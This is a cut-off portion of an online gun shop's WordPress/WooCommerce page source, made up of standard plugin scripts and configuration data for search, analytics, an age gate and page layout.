t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fac638ce83"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Steel, Fluted Polymer Jacket &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_pa_barrel-type":"steel-fluted-polymer-jacket","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"3e6c211ae3","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"d265d80ee7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"pa_barrel-type":"steel-fluted-polymer-jacket","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/barrel-type\/steel-fluted-polymer-jacket\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum 